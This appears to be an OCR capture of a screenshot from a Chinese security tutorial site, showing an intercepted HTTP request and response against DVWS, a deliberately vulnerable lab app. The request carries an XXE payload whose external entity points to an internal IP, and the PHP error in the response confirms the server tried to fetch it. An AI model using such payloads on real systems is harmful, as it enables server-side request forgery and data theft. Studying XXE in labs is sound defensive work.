 Go Cancel < >
Target: http://local.host ?
Request
Raw Params Headers Hex XML
POST /dvws/vulnerabilities/xxe2/server.php HTTP/1.1
Host: local.host
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://local.host/dvws/vulnerabilities/xxe2/
Content-Length: 154
Content-Type: text/plain;charset=UTF-8
Connection: keep-alive
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://192.168.1.10" >]><foo>&xxe;</foo>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 28 Feb 2016 17:19:20 GMT
Server: Apache/2.4.9 (Win32) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 8210
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>(
! )</span> Warning: DOMDocument::loadXML(http://192.168.1.10): failed to
open stream: A connection attempt failed because the connected party did
not properly respond after a period of time, or established connection
failed because connected host has failed to respond.
in C:\wamp\www\dvws\vulnerabilities\xxe2\server.php on line
<i>6</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align=
安全客 ( bobao.360.cn )
bgcolor='#eeeeec'>Time</th><th align='left'